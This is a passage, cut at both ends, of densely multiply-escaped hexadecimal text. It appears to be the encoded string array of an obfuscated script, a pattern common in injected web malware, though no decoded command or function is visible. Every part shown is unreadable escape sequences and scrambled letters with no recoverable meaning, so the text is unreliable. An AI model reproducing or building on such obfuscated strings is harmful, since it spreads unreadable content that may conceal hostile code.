5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x